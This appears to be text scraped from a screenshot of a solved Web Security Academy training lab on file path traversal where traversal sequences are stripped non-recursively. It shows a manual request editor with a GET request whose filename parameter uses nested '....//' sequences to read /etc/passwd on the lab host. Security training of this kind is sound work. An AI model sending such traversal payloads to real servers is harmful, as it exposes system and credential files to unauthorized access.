 Web Security
Academy
File path traversal, traversal sequences stripped non-recursively
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Manual Request Editor
Request Response
Method Header: Text Body: Text
Send
GET
https://0a07009b03c68018804921900060005a.web-security-academy.net/image?filename=....
//....//....//....//....//....//....//....//etc/passwd HTTP/1.1
host: 0a07009b03c68018804921900060005a.web-security-academy.net